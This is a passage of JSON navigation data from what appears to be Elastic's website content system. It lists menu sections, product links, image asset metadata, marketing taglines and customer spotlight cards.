overview","_metadata":{"uid":"cs287bd794fe8c916d"},"url":"/partners","icon_file":null,"icon_direction":null}],"_metadata":{"uid":"cs97e60956b4c77e82"},"footnote_l10n":""}}],"column_modular_blocks":[{"title":{"title_l10n":"The Search AI Company","_metadata":{"uid":"cs8a188450384d411d"},"url":"/platform"}},{"image":{"type":"thumbnail-fill container","file":{"uid":"bltb72b02d269f3201a","_version":1,"title":"nav-platform.png","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2024-05-14T15:34:13.950Z","updated_at":"2024-05-14T15:34:13.950Z","content_type":"image/png","file_size":"48119","filename":"nav-platform.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-05-15T12:50:43.247Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb72b02d269f3201a/6643847599f5a8667dc35ac7/nav-platform.png"},"_metadata":{"uid":"cs6d350f035dacb270"},"alt_text_l10n":"Search, Security, Observability"}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eBuild tailored experiences with Elastic.\u003c/p\u003e","_metadata":{"uid":"cscf9c3c37ecef1469"}}},{"cta_group":{"alignment":"left","width":"block","list":[{"type":"tertiary","title_l10n":"Elastic Search AI Platform overview","_metadata":{"uid":"cs65261558f229f943"},"url":"/platform","icon_file":null,"icon_direction":null}],"_metadata":{"uid":"csd2c7e2a0dcf7c4ee"},"footnote_l10n":""}},{"divider":{"color":"darkGray","height":"1px","_metadata":{"uid":"cse5d465d6bcfbf132"}}},{"paragraph":{"paragraph_l10n":"\u003cp\u003e\u003cstrong\u003eScale your business with Elastic Partners\u003c/strong\u003e\u003c/p\u003e","_metadata":{"uid":"cs361ee4966b199f0c"}}},{"sublinks":{"sublinks":[{"title_l10n":"Find a partner","_metadata":{"uid":"cs01f018b8e6c2aa61"},"url":"https://partners.elastic.co/findapartner/"},{"title_l10n":"Become a partner","_metadata":{"uid":"cs5f07508f60c9c0fe"},"url":"/partners/become-a-partner"}],"_metadata":{"uid":"cs6e2d31658c521070"}}}],"created_at":"2023-06-04T11:59:07.519Z","created_by":"blt3e52848e0cb3c394","style":{"type":"Ghost card"},"tags":[],"title":"Platform - Elasticsearch Platform","title_l10n":"","updated_at":"2024-05-15T18:25:30.252Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-05-15T18:25:42.923Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"site_navigation_reference","uid":"blt6fe143a8799b1d7b","title":"Platform - ELK Stack","column_modular_blocks":[{"image":{"type":null,"file":{"_version":3,"is_dir":false,"uid":"blt0090c6239e64faf8","ACL":{},"content_type":"image/svg+xml","created_at":"2019-06-18T00:09:05.515Z","created_by":"blt3044324473ef223b70bc674c","description":"\"all\": \"Elastic Stack\"","file_size":"379","filename":"logo-stack-32-color.svg","parent_uid":"blt3dd6454f65ccc34c","tags":[],"title":"logo-stack-32-color.svg","updated_at":"2022-06-15T16:32:00.813Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-06-15T16:32:09.806Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0090c6239e64faf8/62aa0980c949fd5059e8aebc/logo-stack-32-color.svg","permanent_url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0090c6239e64faf8/logo-stack-32-color.svg"},"_metadata":{"uid":"cs56b531fd46473960"},"alt_text_l10n":""}},{"title":{"title_l10n":"ELK Stack","_metadata":{"uid":"csb2b0c9d496752b81"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eSearch and analytics, data ingestion, and visualization – all at your fingertips.\u003c/p\u003e","_metadata":{"uid":"cse32f929fa3057408"}}},{"sublinks":{"sublinks":[{"title_l10n":"Kibana","_metadata":{"uid":"csc13bf0787bfe64c3"},"url":"/kibana"},{"title_l10n":"Elasticsearch","_metadata":{"uid":"cs800aa8a08413ff75"},"url":"/elasticsearch"},{"title_l10n":"Integrations","_metadata":{"uid":"csac6f26e4d9dc92bf"},"url":"/integrations"}],"_metadata":{"uid":"csc0eb9aae95a2d760"}}},{"cta_group":{"alignment":"left","width":"block","list":[{"type":"tertiary","title_l10n":"ELK Stack overview","_metadata":{"uid":"cs8a81059a67502f8f"},"url":"/elastic-stack","icon_file":null,"icon_direction":null}],"_metadata":{"uid":"cs1d19ed20cdaf80ba"},"footnote_l10n":""}},{"divider":{"color":"darkGray","height":"1px","_metadata":{"uid":"csd2a55f71df1927fd"}}},{"paragraph":{"paragraph_l10n":"\u003cp\u003e\u003cstrong\u003eBy developers, for developers\u003c/strong\u003e\u003c/p\u003e","_metadata":{"uid":"csf65c9e004a53da0b"}}},{"sublinks":{"sublinks":[{"title_l10n":"Try the world's most used vector database","_metadata":{"uid":"csa74c6a42e5c25b13"},"url":"/elasticsearch/vector-database"},{"title_l10n":"Scale with the low-latency Search Lake AI","_metadata":{"uid":"cs79e8262c7a671730"},"url":"/blog/search-ai-lake-elastic-cloud-serverless"},{"title_l10n":"Join our community","_metadata":{"uid":"cs462063e2c301a820"},"url":"/community"}],"_metadata":{"uid":"cs4f61a5b050f66f94"}}}],"tags":[],"locale":"en-us","below_column_modular_blocks":[],"style":{"type":"Illustration Grid - two column"},"title_l10n":"","created_by":"blt3e52848e0cb3c394","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-06-04T12:03:38.980Z","updated_at":"2024-05-14T19:33:13.988Z","ACL":{},"_version":16,"publish_details":{"time":"2024-05-15T12:50:42.991Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}]},{"title_l10n":"Elastic Cloud","_metadata":{"uid":"cs6c2a742c3201f02f"},"background_style":null,"reference":[{"_content_type_uid":"site_navigation_reference","uid":"blt2b4f1f6c89ecd6b2","_version":15,"locale":"en-us","ACL":{},"below_column_modular_blocks":[],"column_modular_blocks":[{"image":{"type":"icon-32","file":{"_version":2,"is_dir":false,"uid":"bltdb0f38c35ae455dc","ACL":{},"content_type":"image/svg+xml","created_at":"2019-06-17T19:56:54.761Z","created_by":"blt3044324473ef223b70bc674c","description":"\"all\": \"Elastic Cloud\"","file_size":"1716","filename":"logo-cloud-24-color.svg","tags":[],"title":"logo-cloud-24-color.svg","updated_at":"2021-12-17T19:41:38.654Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T19:46:22.193Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdb0f38c35ae455dc/5d07f086877575d0584760a3/logo-cloud-24-color.svg","permanent_url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltdb0f38c35ae455dc/logo-cloud-24-color.svg"},"_metadata":{"uid":"cs03ac8608840d234a"},"alt_text_l10n":""}},{"title":{"title_l10n":"Elastic Cloud","_metadata":{"uid":"cse27182bd72de81f8"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eUnlock the power of real-time insights with Elastic on your preferred cloud provider.\u003c/p\u003e","_metadata":{"uid":"cs6cfc29a0530d445e"}}},{"cta_group":{"alignment":"left","width":"block","list":[{"type":"tertiary","title_l10n":"Elastic Cloud overview","_metadata":{"uid":"cs9e1ba22a61156b8e"},"url":"/cloud","icon_file":null,"icon_direction":null}],"_metadata":{"uid":"cs50a5b2b008340d9e"},"footnote_l10n":""}},{"divider":{"color":"darkGray","height":"1px","_metadata":{"uid":"cseb4262644f7a2adf"}}},{"sublinks":{"sublinks":[{"title_l10n":"Elastic Cloud Serverless","_metadata":{"uid":"cs974ba013957fd92b"},"url":"/elasticsearch/serverless"},{"title_l10n":"Elastic Cloud Serverless pricing","_metadata":{"uid":"csa49e9903f1b062f6"},"url":"/pricing/serverless-search"},{"title_l10n":"Search AI Lake","_metadata":{"uid":"csd24af6c48b144268"},"url":"/generative-ai/search-ai-lake"}],"_metadata":{"uid":"csc5efe659a4339dfd"}}}],"created_at":"2023-06-04T12:03:32.338Z","created_by":"blt3e52848e0cb3c394","style":{"type":"Illustration Grid - two column"},"tags":[],"title":"Platform - Elastic Cloud","title_l10n":"","updated_at":"2024-05-24T21:15:32.374Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-24T21:16:08.871Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}]}],"dropdown_footer":{"title_l10n":"","cards":[]}},{"title_l10n":"Solutions","_metadata":{"uid":"cs1538385775c98efd"},"title_id":"nav-item-solutions","url":"","sections":[{"title_l10n":"Generative AI","_metadata":{"uid":"cs8f79c87796141d46"},"background_style":"Gray","reference":[{"_content_type_uid":"site_navigation_reference","uid":"blt2b5b716b730e7095","_version":16,"locale":"en-us","ACL":{},"below_column_modular_blocks":[{"cta_group":{"alignment":"left","width":"block","list":[{"type":"tertiary","title_l10n":"Generative AI overview ","_metadata":{"uid":"cs43afe4a5eb95776a"},"url":"/generative-ai","icon_file":null,"icon_direction":null}],"_metadata":{"uid":"cs78bf3b3fd7424010"},"footnote_l10n":""}}],"column_modular_blocks":[{"title":{"title_l10n":"Generative AI","_metadata":{"uid":"cs18b2763e43ebbbea"},"url":"/generative-ai"}},{"paragraph":{"paragraph_l10n":"\u003cp\u003ePrototype and integrate with LLMs faster using search AI.\u003c/p\u003e","_metadata":{"uid":"csc2b19500d60f1812"}}},{"sublinks":{"sublinks":[{"title_l10n":"Search AI Lake","_metadata":{"uid":"cs35466fb715f2ee26"},"url":"/generative-ai/search-ai-lake"},{"title_l10n":"Elastic AI Assistant","_metadata":{"uid":"csa826ec74cb488fda"},"url":"/elasticsearch/ai-assistant"},{"title_l10n":"Retrieval Augmented Generation","_metadata":{"uid":"cscdbdc699afde4a02"},"url":"/enterprise-search/rag"}],"_metadata":{"uid":"csb397b8fbfeb59c8d"}}},{"divider":{"color":"darkGray","height":"1px","_metadata":{"uid":"csb33328bfc7094541"}}},{"sublinks":{"sublinks":[{"title_l10n":"Generative AI blogs","_metadata":{"uid":"csa1f8add36e960f17"},"url":"/blog/category/generative-ai"},{"title_l10n":"Search Labs tutorials","_metadata":{"uid":"cs6e6cd221ea191f9c"},"url":"https://www.elastic.co/search-labs/tutorials"},{"title_l10n":"Elastic Community","_metadata":{"uid":"cs9f83e06b285c3f47"},"url":"/community"}],"_metadata":{"uid":"cs67c6e2303b42bb57"}}}],"created_at":"2024-05-10T22:33:22.668Z","created_by":"blt3044324473ef223b70bc674c","sanity_migration_complete":false,"style":{"type":"Ghost card"},"tags":[],"title":"Solutions - Generative AI","title_l10n":"","updated_at":"2024-10-24T14:52:01.428Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"time":"2024-10-24T14:52:06.596Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}]},{"title_l10n":"Search, Security, Observability","_metadata":{"uid":"csdd81ddba0bf8cc4b"},"background_style":null,"reference":[{"_content_type_uid":"site_navigation_reference","_version":13,"locale":"en-us","uid":"bltc3a1cd40e0416b2c","ACL":{},"below_column_modular_blocks":[{"cta_group":{"alignment":"left","width":"block","list":[{"type":"tertiary","title_l10n":"Search overview","_metadata":{"uid":"csbd5496aa3d1b0190"},"url":"/enterprise-search","icon_file":null,"icon_direction":null}],"_metadata":{"uid":"cs44eaadf5237824b3"},"footnote_l10n":""}}],"column_modular_blocks":[{"image":{"type":"icon-32","file":{"uid":"blt549f7d977c2a88f4","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt36e890d06c5ec32c","created_at":"2019-06-18T00:15:48.602Z","updated_at":"2022-07-14T22:30:12.657Z","content_type":"image/svg+xml","file_size":"1812","filename":"logo-enterprise-search-32-color.svg","title":"logo-enterprise-search-32-color.svg","ACL":{},"_version":4,"is_dir":false,"tags":[],"description":"image_alternative_text: blt4c95fef51f752b47","parent_uid":"blt3dd6454f65ccc34c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-16T22:51:05.584Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt549f7d977c2a88f4/5d082d34616162aa5a85707d/logo-enterprise-search-32-color.svg","permanent_url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt549f7d977c2a88f4/logo-enterprise-search-32-color.svg"},"_metadata":{"uid":"cs170d33ec56ceac69"},"alt_text_l10n":""}},{"title":{"title_l10n":"Search","_metadata":{"uid":"cs775478cd77e6d292"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eDiscover a world of AI possibilities — built with the power of search.\u003c/p\u003e","_metadata":{"uid":"cs5a4b902119bba40f"}}},{"sublinks":{"sublinks":[{"title_l10n":"Vector database","_metadata":{"uid":"csed77c651fdd3174c"},"url":"/elasticsearch/vector-database"},{"title_l10n":"Relevance","_metadata":{"uid":"cs80141cb427dee0c1"},"url":"/enterprise-search/relevance"},{"title_l10n":"Search applications","_metadata":{"uid":"cs9d714be4e38ada8a"},"url":"/enterprise-search/search-applications"},{"title_l10n":"Ecommerce","_metadata":{"uid":"cs7963bae02344b71b"},"url":"/enterprise-search/ecommerce"},{"title_l10n":"Website search","_metadata":{"uid":"cs7836f56c55ba3cfe"},"url":"/enterprise-search/site-search"},{"title_l10n":"Workplace search","_metadata":{"uid":"csf4a77adc63248830"},"url":"/enterprise-search/workplace-search"},{"title_l10n":"Customer support","_metadata":{"uid":"cs445feacc70664066"},"url":"/enterprise-search/customer-support"}],"_metadata":{"uid":"csf4d2d6f3005e3796"}}},{"divider":{"color":"darkGray","height":"1px","_metadata":{"uid":"csbd1e64a45bcdc466"}}},{"sublinks":{"sublinks":[{"title_l10n":"Search Labs","_metadata":{"uid":"cs361d5d1595a1b47f"},"url":"https://www.elastic.co/search-labs"}],"_metadata":{"uid":"cs64700fb4732c0bd3"}}}],"created_at":"2023-06-04T12:03:13.040Z","created_by":"blt3e52848e0cb3c394","style":{"type":"Illustration Grid - two column"},"tags":[],"title":"Solutions - Search","title_l10n":"","updated_at":"2024-07-11T21:27:34.509Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-07-11T21:28:38.978Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"site_navigation_reference","uid":"blt63c42ebb62439573","_version":11,"locale":"en-us","ACL":{},"below_column_modular_blocks":[{"cta_group":{"alignment":"left","width":"block","list":[{"type":"tertiary","title_l10n":"Security overview","_metadata":{"uid":"cs607609172da7b010"},"url":"/security","icon_file":null,"icon_direction":null}],"_metadata":{"uid":"cs5975061ef819456a"},"footnote_l10n":""}}],"column_modular_blocks":[{"image":{"type":"icon-32","file":{"_version":2,"is_dir":false,"uid":"bltf58b7c8e04706979","ACL":{},"content_type":"image/svg+xml","created_at":"2020-01-16T23:28:40.015Z","created_by":"blt3044324473ef223b70bc674c","description":"\"all\": \"Elastic Security\"","file_size":"915","filename":"logo-security-32-color.svg","tags":[],"title":"logo-security-32-color.svg","updated_at":"2022-02-08T19:17:13.406Z","updated_by":"blt36e890d06c5ec32c","parent_uid":"blt3dd6454f65ccc34c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-03T20:41:01.783Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf58b7c8e04706979/5e20f1a8132ead1155e8d0a4/logo-security-32-color.svg","permanent_url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf58b7c8e04706979/logo-security-32-color.svg"},"_metadata":{"uid":"cs3fd34bcf6bd4aa1e"},"alt_text_l10n":""}},{"title":{"title_l10n":"Security","_metadata":{"uid":"cs6bfb6459afd01091"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eProtect, investigate, and respond to cyber threats with AI-driven security analytics.\u003c/p\u003e","_metadata":{"uid":"cs5cd48eb76a2507c5"}}},{"sublinks":{"sublinks":[{"title_l10n":"SIEM","_metadata":{"uid":"csca3f3d9c18e2a70b"},"url":"/security/siem"},{"title_l10n":"AI for the SOC","_metadata":{"uid":"cs423503ab8b0c29e9"},"url":"/security/ai"},{"title_l10n":"Threat Research","_metadata":{"uid":"csb0b9fd0791e6e0bb"},"url":"/security/cyber-threat-research"}],"_metadata":{"uid":"cs0f0079b9e8827b1a"}}},{"divider":{"color":"darkGray","height":"1px","_metadata":{"uid":"csf3e74156baa03a98"}}},{"sublinks":{"sublinks":[{"title_l10n":"Security Labs","_metadata":{"uid":"csd59f826a7734c6e5"},"url":"https://www.elastic.co/security-labs"}],"_metadata":{"uid":"csad4ae4404fd4fb84"}}}],"created_at":"2023-06-04T17:00:41.862Z","created_by":"blt3e52848e0cb3c394","style":{"type":"Illustration Grid - two column"},"tags":[],"title":"Solutions - Security","title_l10n":"","updated_at":"2024-07-26T21:43:38.678Z","updated_by":"blt27204bf9f7abb7fd","publish_details":{"time":"2024-07-29T14:22:51.164Z","user":"blt27204bf9f7abb7fd","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_content_type_uid":"site_navigation_reference","uid":"bltb6f106dd636862a0","title":"Solutions - Observability","column_modular_blocks":[{"image":{"type":"icon-32","file":{"_version":3,"is_dir":false,"uid":"bltbf6ba0d0e0e1e5ab","ACL":{},"content_type":"image/svg+xml","created_at":"2020-01-16T23:28:26.433Z","created_by":"blt3044324473ef223b70bc674c","description":"image_alternative_text: blt6e3875f2cb65b010","file_size":"854","filename":"logo-observability-32-color.svg","parent_uid":"blt3dd6454f65ccc34c","tags":[],"title":"logo-observability-32-color.svg","updated_at":"2022-06-23T22:18:33.744Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-03T20:41:01.766Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbf6ba0d0e0e1e5ab/5e20f19a2aa8e40a75136318/logo-observability-32-color.svg","permanent_url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbf6ba0d0e0e1e5ab/logo-observability-32-color.svg"},"_metadata":{"uid":"cs6d88bb24abedd2e3"},"alt_text_l10n":""}},{"title":{"title_l10n":"Observability","_metadata":{"uid":"cs67387a91562b3205"},"url":"/observability"}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eUnify app and infrastructure visibility to proactively resolve issues.\u003c/p\u003e","_metadata":{"uid":"cs88a641ffc2911203"}}},{"sublinks":{"sublinks":[{"title_l10n":"Log monitoring and analytics","_metadata":{"uid":"cs1dd5fa6336795a30"},"url":"/observability/log-monitoring"},{"title_l10n":"OpenTelemetry","_metadata":{"uid":"cs519e0baebee3d9cb"},"url":"/observability/opentelemetry"},{"title_l10n":"Application performance monitoring","_metadata":{"uid":"cs94aa837d61a0762c"},"url":"/observability/application-performance-monitoring"},{"title_l10n":"Infrastructure monitoring","_metadata":{"uid":"cs4f06f89314df2822"},"url":"/observability/infrastructure-monitoring"},{"title_l10n":"Synthetic monitoring","_metadata":{"uid":"cs32572e3664317fa4"},"url":"/observability/synthetic-monitoring"},{"title_l10n":"Real user monitoring","_metadata":{"uid":"cs6c9d63696d568c3b"},"url":"/observability/real-user-monitoring"},{"title_l10n":"Universal Profiling","_metadata":{"uid":"csc17955dd2f2e9772"},"url":"/observability/universal-profiling"},{"title_l10n":"AIOps","_metadata":{"uid":"cs378204c3874ca8e0"},"url":"/observability/aiops"}],"_metadata":{"uid":"cs85b2751f40f3e527"}}},{"divider":{"color":"darkGray","height":"1px","_metadata":{"uid":"cs13109bf4a2d2b3a5"}}},{"sublinks":{"sublinks":[{"title_l10n":"Observability Labs","_metadata":{"uid":"cs922d2c431301758e"},"url":"/observability-labs"}],"_metadata":{"uid":"csd9188663d72fdd62"}}}],"below_column_modular_blocks":[{"cta_group":{"alignment":"left","width":"block","list":[{"type":"tertiary","title_l10n":"Observability overview","_metadata":{"uid":"cs1fd681e6a529b1d7"},"url":"/observability","icon_file":null,"icon_direction":null}],"_metadata":{"uid":"cs3d2c913e15258d90"},"footnote_l10n":""}}],"tags":[],"locale":"en-us","style":{"type":"Illustration Grid - two column"},"title_l10n":"","created_by":"blt3e52848e0cb3c394","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-06-04T12:03:24.813Z","updated_at":"2024-05-14T22:58:54.451Z","ACL":{},"_version":19,"publish_details":{"time":"2024-05-15T12:50:42.965Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}]}],"dropdown_footer":{"title_l10n":"","cards":[]}},{"title_l10n":"Customers","_metadata":{"uid":"cs02fc8bc99a63871c"},"title_id":"nav-item-customers","url":"","sections":[{"title_l10n":"Customers - By solution and by industry","_metadata":{"uid":"cs37e49237bd8c8b6a"},"background_style":null,"reference":[{"_content_type_uid":"site_navigation_reference","uid":"blt8a06ade8f3124e88","title":"Customers - By solution","column_modular_blocks":[{"image":{"type":"icon-32","file":{"_version":1,"is_dir":false,"uid":"bltacc5e178e52f430e","ACL":{},"content_type":"image/svg+xml","created_at":"2023-06-04T17:40:11.179Z","created_by":"blt3e52848e0cb3c394","file_size":"2499","filename":"icon-checkmark-decorative-border.svg","parent_uid":null,"tags":[],"title":"icon-checkmark-decorative-border.svg","updated_at":"2023-06-04T17:40:11.179Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-09T17:34:54.206Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltacc5e178e52f430e/647ccc7b6be35fb5eabd2100/icon-checkmark-decorative-border.svg"},"_metadata":{"uid":"cs4dd1fca9f5f44f70"},"alt_text_l10n":""}},{"title":{"title_l10n":"By solution","_metadata":{"uid":"cs5da14c808687a24e"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eSee how customers search, solve, and succeed — all on one Search AI Platform.\u003c/p\u003e","_metadata":{"uid":"cs232ddd0cf2230d2d"}}},{"sublinks":{"sublinks":[{"title_l10n":"Search","_metadata":{"uid":"cs5b14b1b43ac9d8c6"},"url":"/customers/success-stories?usecase=enterprise-search\u0026industry=All"},{"title_l10n":"Security","_metadata":{"uid":"csc5d7c70d48ca90ae"},"url":"/customers/success-stories?usecase=security-analytics\u0026industry=All"},{"title_l10n":"Observability","_metadata":{"uid":"cse86ef1e2be61f194"},"url":"/customers/success-stories?usecase=elastic-observability\u0026industry=All"}],"_metadata":{"uid":"cs24cb1db1f15de1c4"}}}],"below_column_modular_blocks":[{"cta_group":{"alignment":"left","width":"block","list":[{"type":"tertiary","title_l10n":"All customer stories","_metadata":{"uid":"cs0ce277db9b7e5ae7"},"url":"/customers","icon_file":null,"icon_direction":null}],"_metadata":{"uid":"cs165f459ec9fb4aa5"},"footnote_l10n":""}}],"tags":[],"locale":"en-us","style":{"type":"Illustration Grid - two column"},"title_l10n":"","created_by":"blt3e52848e0cb3c394","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-06-04T12:02:51.393Z","updated_at":"2024-05-10T23:00:02.210Z","ACL":{},"_version":9,"publish_details":{"time":"2024-05-15T12:50:42.894Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_content_type_uid":"site_navigation_reference","_version":3,"locale":"en-us","uid":"blt1d401e05c1cb52ce","ACL":{},"below_column_modular_blocks":[{"cta_group":{"alignment":"left","width":"block","list":[{"type":"tertiary","title_l10n":"Industries overview","_metadata":{"uid":"cs11ae98a64026023e"},"url":"/industries","icon_file":null,"icon_direction":null}],"_metadata":{"uid":"csa93a1ad9dbde01ba"},"footnote_l10n":""}}],"column_modular_blocks":[{"image":{"type":"icon-32","file":{"_version":1,"is_dir":false,"uid":"blt9f634b6f74878698","ACL":{},"content_type":"image/svg+xml","created_at":"2023-06-04T17:39:46.794Z","created_by":"blt3e52848e0cb3c394","file_size":"1595","filename":"icon-briefcase.svg","parent_uid":null,"tags":[],"title":"icon-briefcase.svg","updated_at":"2023-06-04T17:39:46.794Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-08-09T17:36:29.443Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9f634b6f74878698/647ccc625637890f19859454/icon-briefcase.svg"},"_metadata":{"uid":"cs8466139a3eb018b6"},"alt_text_l10n":""}},{"title":{"title_l10n":"Industries","_metadata":{"uid":"cs15073e3c310d94e5"},"url":""}},{"paragraph":{"paragraph_l10n":"\u003cp\u003eExceed customer expectations and go to market faster.\u003c/p\u003e","_metadata":{"uid":"csd8f00d1e3c8e0ed4"}}},{"sublinks":{"sublinks":[{"title_l10n":"Public sector","_metadata":{"uid":"cs51ef52ec6b54b410"},"url":"/industries/public-sector"},{"title_l10n":"Financial services","_metadata":{"uid":"cs22eff93153cc2fbe"},"url":"/industries/financial-services"},{"title_l10n":"Telecommunications","_metadata":{"uid":"csacac8855fc00c0f8"},"url":"/industries/telecommunications"},{"title_l10n":"Retail","_metadata":{"uid":"csa363462a65d751a1"},"url":"/industries/retail-ecommerce"},{"title_l10n":"Manufacturing","_metadata":{"uid":"cs38a6bfd8d2f6022e"},"url":"/industries/manufacturing"}],"_metadata":{"uid":"cs9983d6253e2017aa"}}}],"created_at":"2024-05-10T22:59:23.362Z","created_by":"blt3044324473ef223b70bc674c","style":{"type":"Illustration Grid - two column"},"tags":[],"title":"Customers - Industries","title_l10n":"","updated_at":"2024-05-15T18:10:31.550Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-05-15T18:11:29.679Z","user":"blt3044324473ef223b70bc674c"}}]},{"title_l10n":"Customer spotlight","_metadata":{"uid":"csb4ca6ac5082711d7"},"background_style":"Gray","reference":[{"_content_type_uid":"site_navigation_reference","uid":"bltf4eeed992c6383a2","_version":15,"locale":"en-us","ACL":{},"below_column_modular_blocks":[],"column_modular_blocks":[{"title":{"title_l10n":"Customer spotlight","_metadata":{"uid":"cs69b04a73066109e4"},"url":""}},{"card":{"type":null,"image":{"type":"thumbnail-128","file":{"_version":1,"is_dir":false,"uid":"blt652fec920f2b1a14","ACL":{},"content_type":"image/svg+xml","created_at":"2023-09-21T10:40:07.365Z","created_by":"blt3e52848e0cb3c394","file_size":"64960","filename":"logo-nav-dropdown-48x48-cisco.svg","parent_uid":null,"tags":[],"title":"logo-nav-dropdown-48x48-cisco.svg","updated_at":"2023-09-21T10:40:07.365Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-09-29T17:10:07.068Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt652fec920f2b1a14/650c1d87aa86c13fa1cc288c/logo-nav-dropdown-48x48-cisco.svg"},"alt_text_l10n":"Cisco logo"},"_metadata":{"uid":"cs5f973141d5cc1738"},"title_l10n":"","paragraph_l10n":"\u003cp\u003eCisco saves 5,000 support engineer hours per month\u003c/p\u003e","cta":[{"title_l10n":"Read more","_metadata":{"uid":"csf06d2489c4bd37ef"},"url":"/customers/cisco"}]}},{"card":{"type":null,"image":{"type":"thumbnail-128","file":{"uid":"blte788c0f923f209a3","_version":1,"title":"logo-dropdown-48x48-sitecore.svg","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2024-07-08T20:20:05.367Z","updated_at":"2024-07-08T20:20:05.367Z","content_type":"image/svg+xml","file_size":"4873","filename":"logo-dropdown-48x48-sitecore.svg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-07-08T20:21:17.641Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte788c0f923f209a3/668c49f5534bb913eb26e9e8/logo-dropdown-48x48-sitecore.svg"},"alt_text_l10n":"Sitecore logo"},"_metadata":{"uid":"csa2a078ccf29d695e"},"title_l10n":"","paragraph_l10n":"\u003cp\u003eSitecore automates 96 percent of security workflows with Elastic\u003c/p\u003e","cta":[{"title_l10n":"Read more","_metadata":{"uid":"csd53cb4b361d76ca2"},"url":"/customers/sitecore-security"}]}},{"card":{"type":null,"image":{"type":"thumbnail-128","file":{"_version":1,"is_dir":false,"uid":"blt90a52ed02808cbc1","ACL":{},"content_type":"image/svg+xml","created_at":"2023-09-21T10:40:45.741Z","created_by":"blt3e52848e0cb3c394","file_size":"47721","filename":"logo-nav-dropdown-48x48-comcast.svg","parent_uid":null,"tags":[],"title":"logo-nav-dropdown-48x48-comcast.svg","updated_at":"2023-09-21T10:40:45.741Z","updated_by":"blt3e52848e0cb3c394","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-09-29T17:10:28.064Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt90a52ed02808cbc1/650c1dadb25642d90add1e4e/logo-nav-dropdown-48x48-comcast.svg"},"alt_text_l10n":"Comcast 